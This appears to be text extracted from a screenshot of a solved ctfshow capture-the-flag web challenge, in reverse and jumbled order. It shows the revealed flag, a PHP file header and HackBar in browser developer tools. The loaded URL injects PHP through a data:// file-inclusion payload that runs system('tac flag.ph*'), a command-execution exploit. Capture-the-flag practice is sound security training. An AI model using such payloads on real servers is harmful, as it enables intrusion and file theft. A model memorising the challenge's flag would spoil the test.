 $flag="ctfshow{0b6791c6-6ce7-4cab-90a9-aeb1859c5ae0}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:10:30 # @Last Modified by: h1xa # @Date: 2020-09-16 11:10:22
# @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://26f51971-ffa2-47a4-959c-ab3651e0bed7.challenge.ctf.show/?file=data://text/plain,<?=system('tac flag.ph*')?>
Split URL
Execute